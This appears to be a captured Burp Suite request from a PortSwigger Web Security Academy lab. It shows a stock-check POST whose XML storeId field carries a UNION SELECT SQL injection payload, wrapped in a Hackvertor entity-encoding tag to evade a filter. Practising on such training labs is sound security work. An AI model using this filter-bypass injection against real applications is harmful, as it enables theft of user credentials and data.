 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a6900f8042608e681437abf00470034.web-security-academy.net
3 Cookie: session=RAYWv8Hc97jDmQiXT9wEICVS2Xv07VRG
4 Content-Length: 171
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.8
13 Origin: https://0a6900f8042608e681437abf00470034.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a6900f8042608e681437abf00470034.web-security-academy.net/product?productId
1
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@dec_entities>
2 UNION SELECT username FROM users
</@dec_entities>
</storeId>
</stockCheck>